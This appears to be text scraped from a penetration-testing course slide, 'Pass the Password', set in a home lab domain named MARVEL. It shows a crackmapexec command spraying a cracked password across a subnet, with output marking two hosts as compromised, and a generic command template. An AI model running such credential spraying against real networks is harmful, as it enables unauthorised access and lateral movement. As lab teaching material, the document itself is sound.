 root@kali:~/Downloads# crackmapexec 10.0.3.0/24 -u fcastle -d MARVEL -p Password1
CME 10.0.3.4:445 HYDRA-DC [*] Windows 6.3 Build 9600 (name:HYDRA-DC) (domain:MARVEL)
CME 10.0.3.7:445 PUNISHER [*] Windows 10.0 Build 17134 (name:PUNISHER) (domain:MARVEL)
CME 10.0.3.6:445 SPIDERMAN [*] Windows 10.0 Build 17134 (name:SPIDERMAN) (domain:MARVEL)
CME 10.0.3.4:445 HYDRA-DC [+] MARVEL\fcastle:Password1
CME 10.0.3.7:445 PUNISHER [+] MARVEL\fcastle:Password1 (Pwn3d!)
CME 10.0.3.6:445 SPIDERMAN [+] MARVEL\fcastle:Password1 (Pwn3d!)
Pass the Password
01:10 01:54
Let's pass what we just cracked...
crackmapexec <ip/CIDR> -u <user> -d <domain> -p <pass>
10 10